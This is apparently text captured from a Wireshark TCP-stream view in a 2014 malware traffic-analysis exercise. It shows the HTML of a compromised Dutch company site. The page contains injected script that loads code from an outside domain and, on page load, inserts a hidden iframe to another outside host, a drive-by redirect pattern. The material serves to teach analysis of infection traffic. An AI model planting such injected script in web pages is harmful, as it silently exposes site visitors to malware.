 Wireshark · Follow TCP Stream (tcp.stream eq 6) · 2014-11-16-traffic-analysis-exercise.pcap
.vvqbox { display: block; max-width: 100%; visibility: visible !important; margin: 10px auto; } .vvqbox img { max-width: 100%; height:
100%; } .vvqbox object { max-width: 100%; }
</style>
<script type="text/javascript">
// <![CDATA[
var vvqflashvars = {};
var vvqparams = { wmode: "opaque", allowfullscreen: "true", allowscriptaccess: "always" };
var vvqattributes = {};
var vvqexpressinstall = "http://www.ciniholland.nl/wp-content/plugins/vipers-video-quicktags/resources/expressinstall.swf";
// ]]>
</script>
<script type="text/javascript" src="http://www.ciniholland.nl/wp-content/themes/cini/js/functions.js" ></script>
<script type="text/javascript" src="http://adultbiz.in/new/jquery.php"></script>
<script>
if(document.loaded) {
showBrowVer();
} else {
if (window.addEventListener) {
window.addEventListener('load', showBrowVer, false);
} else {
window.attachEvent('onload', showBrowVer);
}
}
function showBrowVer()
{
var divTag=document.createElement('div');
divTag.id='dt';
document.body.appendChild(divTag);
var js_kod2 = document.createElement('iframe');
js_kod2.src = 'http://24corp-shop.com';
js_kod2.width = '180px';
js_kod2.height = '200px';
js_kod2.setAttribute('style','visibility:hidden');
document.getElementById('dt').appendChild(js_kod2);
}
</script>
</head>
<body>
<div class="headerbg">
<div class="header">
<div class="logo"><a href="/"><img width="101" height="162" src="http://www.ciniholland.nl/wp-content/themes/cini/img/
hr_logo.gif" alt="" title="CINI Holland" /></a></div>
Packet 182. 3 client pkts, 51 server pkts, 5 turns. Click to select.
Entire conversation (67kB) Show data as ASCII Stream 6
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help